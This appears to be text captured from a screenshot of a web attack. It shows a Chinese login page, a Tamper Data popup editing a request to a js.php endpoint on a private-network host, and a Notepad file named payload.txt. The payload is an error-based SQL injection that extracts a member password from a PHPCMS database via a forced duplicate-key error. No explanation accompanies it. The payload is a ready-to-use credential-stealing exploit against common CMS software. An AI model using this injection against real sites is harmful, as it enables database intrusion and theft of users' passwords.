 用户名:
密码:
登录
注册
Tamper Popup
http://192.168.92.133/data/js.php?id=1
Request Header Name
Request Heade...
Post Parameter Name
Post Parame
Host
192.168.92.133
User-Agent
Mozilla/5.0 (Win
Accept
text/html,applica
Accept-Language
zh-CN,zh;q=0.8,
Accept-Encodin
[JavaScript 应用程序]
Enter header name[=value]
确定
取消
确定
取消
信息
payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1', (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),char
(45,45,45),(SELECT password from phpcms_member limit 1))a from
information_schema.tables group by a)b), '0')#